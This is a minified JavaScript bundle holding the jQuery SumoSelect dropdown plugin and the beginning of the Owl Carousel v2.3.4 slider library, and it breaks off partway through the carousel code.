(function($){'namespace sumo';$.fn.SumoSelect=function(options){var settings=$.extend({placeholder:'Select Here',csvDispCount:3,captionFormat:'{0} Selected',captionFormatAllSelected:'{0} all selected!',floatWidth:400,forceCustomRendering:false,nativeOnDevice:['Android','BlackBerry','iPhone','iPad','iPod','Opera Mini','IEMobile','Silk'],outputAsCSV:false,csvSepChar:',',okCancelInMulti:false,triggerChangeCombined:true,selectAll:false,search:false,searchText:'Search...',noMatch:'No matches for "{0}"',prefix:'',locale:['OK','Cancel','Select All'],up:false},options);var ret=this.each(function(){var selObj=this;if(this.sumo||!$(this).is('select'))return;this.sumo={E:$(selObj),is_multi:$(selObj).attr('multiple'),select:'',caption:'',placeholder:'',optDiv:'',CaptionCont:'',ul:'',is_floating:false,is_opened:false,mob:false,Pstate:[],createElems:function(){var O=this;O.E.wrap('<div class="SumoSelect" tabindex="0">');O.select=O.E.parent();O.caption=$('<span>');O.CaptionCont=$('<p class="CaptionCont"><label><i></i></label></p>').addClass('SelectBox').attr('style',O.E.attr('style')).prepend(O.caption);O.select.append(O.CaptionCont);if(!O.is_multi)settings.okCancelInMulti=false
if(O.E.attr('disabled'))
O.select.addClass('disabled').removeAttr('tabindex');if(settings.outputAsCSV&&O.is_multi&&O.E.attr('name')){O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name',O.E.attr('name')).val(O.getSelStr()));O.E.removeAttr('name');}
if(O.isMobile()&&!settings.forceCustomRendering){O.setNativeMobile();return;}
if(O.E.attr('name'))O.select.addClass('sumo_'+O.E.attr('name'))
O.E.addClass('SumoUnder').attr('tabindex','-1');O.optDiv=$('<div class="optWrapper '+(settings.up?'up':'')+'">');O.floatingList();O.ul=$('<ul class="options">');O.optDiv.append(O.ul);if(settings.selectAll)O.SelAll();if(settings.search)O.Search();O.ul.append(O.prepItems(O.E.children()));if(O.is_multi)O.multiSelelect();O.select.append(O.optDiv);O.basicEvents();O.selAllState();},prepItems:function(opts,d){var lis=[],O=this;$(opts).each(function(i,opt){opt=$(opt);lis.push(opt.is('optgroup')?$('<li class="group '+(opt[0].disabled?'disabled':'')+'"><label>'+opt.attr('label')+'</label><ul></ul><li>').find('ul').append(O.prepItems(opt.children(),opt[0].disabled)).end():O.createLi(opt,d));});return lis;},createLi:function(opt,d){var O=this;if(!opt.attr('value'))opt.attr('value',opt.val());li=$('<li class="opt"><label>'+opt.text()+'</label></li>');li.data('opt',opt);opt.data('li',li);if(O.is_multi)li.prepend('<span><i></i></span>');if(opt[0].disabled||d)
li=li.addClass('disabled');O.onOptClick(li);if(opt[0].selected)
li.addClass('selected');if(opt.attr('class'))
li.addClass(opt.attr('class'));return li;},getSelStr:function(){sopt=[];this.E.find('option:selected').each(function(){sopt.push($(this).val());});return sopt.join(settings.csvSepChar);},multiSelelect:function(){var O=this;O.optDiv.addClass('multiple');O.okbtn=$('<p class="btnOk">'+settings.locale[0]+'</p>').click(function(){if(settings.triggerChangeCombined){changed=false;if(O.E.find('option:selected').length!=O.Pstate.length){changed=true;}
else{O.E.find('option').each(function(i,e){if(e.selected&&O.Pstate.indexOf(i)<0)changed=true;});}
if(changed){O.callChange();O.setText();}}
O.hideOpts();});O.cancelBtn=$('<p class="btnCancel">'+settings.locale[1]+'</p>').click(function(){O._cnbtn();O.hideOpts();});O.optDiv.append($('<div class="MultiControls">').append(O.okbtn).append(O.cancelBtn));},_cnbtn:function(){var O=this;O.E.find('option:selected').each(function(){this.selected=false;});O.optDiv.find('li.selected').removeClass('selected')
for(var i=0;i<O.Pstate.length;i++){O.E.find('option')[O.Pstate[i]].selected=true;O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');}
O.selAllState();},SelAll:function(){var O=this;if(!O.is_multi)return;O.selAll=$('<p class="select-all"><span><i></i></span><label>'+settings.locale[2]+'</label></p>');O.selAll.on('click',function(){O.selAll.toggleClass('selected');O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){e=$(e);if(O.selAll.hasClass('selected')){if(!e.hasClass('selected'))e.trigger('click');}
else
if(e.hasClass('selected'))e.trigger('click');});});O.optDiv.prepend(O.selAll);},Search:function(){var O=this,cc=O.CaptionCont.addClass('search'),P=$('<p class="no-match">');O.ftxt=$('<input type="text" class="search-txt" value="" placeholder="'+settings.searchText+'">').on('click',function(e){e.stopPropagation();});cc.append(O.ftxt);O.optDiv.children('ul').after(P);O.ftxt.on('keyup.sumo',function(){var hid=O.optDiv.find('ul.options li.opt').each(function(ix,e){e=$(e);if(e.text().toLowerCase().indexOf(O.ftxt.val().toLowerCase())>-1)
e.removeClass('hidden');else
e.addClass('hidden');}).not('.hidden');P.html(settings.noMatch.replace(/\{0\}/g,O.ftxt.val())).toggle(!hid.length);O.selAllState();});},selAllState:function(){var O=this;if(settings.selectAll){var sc=0,vc=0;O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){if($(e).hasClass('selected'))sc++;if(!$(e).hasClass('disabled'))vc++;});if(sc==vc)O.selAll.removeClass('partial').addClass('selected');else if(sc==0)O.selAll.removeClass('selected partial');else O.selAll.addClass('partial')}},showOpts:function(){var O=this;if(O.E.attr('disabled'))return;O.is_opened=true;O.select.addClass('open');if(O.ftxt)O.ftxt.focus();else O.select.focus();$(document).on('click.sumo',function(e){if(!O.select.is(e.target)&&O.select.has(e.target).length===0){if(!O.is_opened)return;O.hideOpts();if(settings.okCancelInMulti)O._cnbtn();}});if(O.is_floating){H=O.optDiv.children('ul').outerHeight()+2;if(O.is_multi)H=H+parseInt(O.optDiv.css('padding-bottom'));O.optDiv.css('height',H);$('body').addClass('sumoStopScroll');}
O.setPstate();},setPstate:function(){var O=this;if(O.is_multi&&(O.is_floating||settings.okCancelInMulti)){O.Pstate=[];O.E.find('option').each(function(i,e){if(e.selected)O.Pstate.push(i);});}},callChange:function(){this.E.trigger('change').trigger('click');},hideOpts:function(){var O=this;if(O.is_opened){O.is_opened=false;O.select.removeClass('open').find('ul li.sel').removeClass('sel');$(document).off('click.sumo');O.select.focus();$('body').removeClass('sumoStopScroll');if(settings.search){O.ftxt.val('');O.optDiv.find('ul.options li').removeClass('hidden');O.optDiv.find('.no-match').toggle(false);}}},setOnOpen:function(){var O=this,li=O.optDiv.find('li.opt:not(.hidden)').eq(settings.search?0:O.E[0].selectedIndex);O.optDiv.find('li.sel').removeClass('sel');li.addClass('sel');O.showOpts();},nav:function(up){var O=this,c,s=O.ul.find('li.opt:not(.disabled, .hidden)'),sel=O.ul.find('li.opt.sel:not(.hidden)'),idx=s.index(sel);if(O.is_opened&&sel.length){if(up&&idx>0)
c=s.eq(idx-1);else if(!up&&idx<s.length-1&&idx>-1)
c=s.eq(idx+1);else return;sel.removeClass('sel');sel=c.addClass('sel');var ul=O.ul,st=ul.scrollTop(),t=sel.position().top+st;if(t>=st+ul.height()-sel.outerHeight())
ul.scrollTop(t-ul.height()+sel.outerHeight());if(t<st)
ul.scrollTop(t);}
else
O.setOnOpen();},basicEvents:function(){var O=this;O.CaptionCont.click(function(evt){O.E.trigger('click');if(O.is_opened)O.hideOpts();else O.showOpts();evt.stopPropagation();});O.select.on('keydown.sumo',function(e){switch(e.which){case 38:O.nav(true);break;case 40:O.nav(false);break;case 32:if(settings.search&&O.ftxt.is(e.target))return;case 13:if(O.is_opened)
O.optDiv.find('ul li.sel').trigger('click');else
O.setOnOpen();break;case 9:case 27:if(settings.okCancelInMulti)O._cnbtn();O.hideOpts();return;default:return;}
e.preventDefault();});$(window).on('resize.sumo',function(){O.floatingList();});},onOptClick:function(li){var O=this;li.click(function(){var li=$(this);if(li.hasClass('disabled'))return;txt="";if(O.is_multi){li.toggleClass('selected');li.data('opt')[0].selected=li.hasClass('selected');O.selAllState();}
else{li.parent().find('li.selected').removeClass('selected');li.toggleClass('selected');li.data('opt')[0].selected=true;}
if(!(O.is_multi&&settings.triggerChangeCombined&&(O.is_floating||settings.okCancelInMulti))){O.setText();O.callChange();}
if(!O.is_multi)O.hideOpts();});},setText:function(){var O=this;O.placeholder="";if(O.is_multi){sels=O.E.find(':selected').not(':disabled');for(i=0;i<sels.length;i++){if(i+1>=settings.csvDispCount&&settings.csvDispCount){if(sels.length==O.E.find('option').length&&settings.captionFormatAllSelected){O.placeholder=settings.captionFormatAllSelected.replace(/\{0\}/g,sels.length)+',';}else{O.placeholder=settings.captionFormat.replace(/\{0\}/g,sels.length)+',';}
break;}
else O.placeholder+=$(sels[i]).text()+", ";}
O.placeholder=O.placeholder.replace(/,([^,]*)$/,'$1');}
else{O.placeholder=O.E.find(':selected').not(':disabled').text();}
is_placeholder=false;if(!O.placeholder){is_placeholder=true;O.placeholder=O.E.attr('placeholder');if(!O.placeholder)
O.placeholder=O.E.find('option:disabled:selected').text();}
O.placeholder=O.placeholder?(settings.prefix+' '+O.placeholder):settings.placeholder
O.caption.html(O.placeholder);O.CaptionCont.attr('title',O.placeholder);csvField=O.select.find('input.HEMANT123');if(csvField.length)csvField.val(O.getSelStr());if(is_placeholder)O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');return O.placeholder;},isMobile:function(){var ua=navigator.userAgent||navigator.vendor||window.opera;for(var i=0;i<settings.nativeOnDevice.length;i++)if(ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase())>0)return settings.nativeOnDevice[i];return false;},setNativeMobile:function(){var O=this;O.E.addClass('SelectClass')
O.mob=true;O.E.change(function(){O.setText();});},floatingList:function(){var O=this;O.is_floating=$(window).width()<=settings.floatWidth;O.optDiv.toggleClass('isFloating',O.is_floating);if(!O.is_floating)O.optDiv.css('height','');O.optDiv.toggleClass('okCancelInMulti',settings.okCancelInMulti&&!O.is_floating);},vRange:function(i){var O=this;opts=O.E.find('option');if(opts.length<=i||i<0)throw"index out of bounds"
return O;},toggSel:function(c,i){var O=this;if(typeof(i)==="number"){O.vRange(i);opt=O.E.find('option')[i];}
else{opt=O.E.find('option[value="'+i+'"]')[0]||0;}
if(!opt||opt.disabled)
return;if(opt.selected!=c){opt.selected=c;if(!O.mob)$(opt).data('li').toggleClass('selected',c);O.callChange();O.setPstate();O.setText();O.selAllState();}},toggDis:function(c,i){var O=this.vRange(i);O.E.find('option')[i].disabled=c;if(c)O.E.find('option')[i].selected=false;if(!O.mob)O.optDiv.find('ul.options li').eq(i).toggleClass('disabled',c).removeClass('selected');O.setText();},toggSumo:function(val){var O=this;O.enabled=val;O.select.toggleClass('disabled',val);if(val){O.E.attr('disabled','disabled');O.select.removeAttr('tabindex');}
else{O.E.removeAttr('disabled');O.select.attr('tabindex','0');}
return O;},toggSelAll:function(c){var O=this;O.E.find('option').each(function(ix,el){if(O.E.find('option')[$(this).index()].disabled)return;O.E.find('option')[$(this).index()].selected=c;if(!O.mob)
O.optDiv.find('ul.options li').eq($(this).index()).toggleClass('selected',c);O.setText();});if(!O.mob&&O.selAll)O.selAll.removeClass('partial').toggleClass('selected',c);O.callChange();O.setPstate();},reload:function(){var elm=this.unload();return $(elm).SumoSelect(settings);},unload:function(){var O=this;O.select.before(O.E);O.E.show();if(settings.outputAsCSV&&O.is_multi&&O.select.find('input.HEMANT123').length){O.E.attr('name',O.select.find('input.HEMANT123').attr('name'));}
O.select.remove();delete selObj.sumo;return selObj;},add:function(val,txt,i){if(typeof val=="undefined")throw"No value to add"
var O=this;opts=O.E.find('option')
if(typeof txt=="number"){i=txt;txt=val;}
if(typeof txt=="undefined"){txt=val;}
opt=$("<option></option>").val(val).html(txt);if(opts.length<i)throw"index out of bounds"
if(typeof i=="undefined"||opts.length==i){O.E.append(opt);if(!O.mob)O.ul.append(O.createLi(opt));}
else{opts.eq(i).before(opt);if(!O.mob)O.ul.find('li.opt').eq(i).before(O.createLi(opt));}
return selObj;},remove:function(i){var O=this.vRange(i);O.E.find('option').eq(i).remove();if(!O.mob)O.optDiv.find('ul.options li').eq(i).remove();O.setText();},selectItem:function(i){this.toggSel(true,i);},unSelectItem:function(i){this.toggSel(false,i);},selectAll:function(){this.toggSelAll(true);},unSelectAll:function(){this.toggSelAll(false);},disableItem:function(i){this.toggDis(true,i)},enableItem:function(i){this.toggDis(false,i)},enabled:true,enable:function(){return this.toggSumo(false)},disable:function(){return this.toggSumo(true)},init:function(){var O=this;O.createElems();O.setText();return O}};selObj.sumo.init();});return ret.length==1?ret[0]:ret;};}(jQuery));/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in 